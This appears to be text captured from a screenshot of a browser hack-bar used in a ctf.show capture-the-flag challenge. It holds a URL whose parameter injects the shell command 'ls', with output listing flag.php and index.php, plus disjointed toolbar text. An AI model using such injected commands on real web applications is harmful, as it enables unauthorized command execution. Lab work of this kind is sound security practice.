 Load URL
https://79f2cd48-d137-44cc-abad-39f076daf767.challenge.ctf.show/?c=ls||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to r
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
flag.php index.php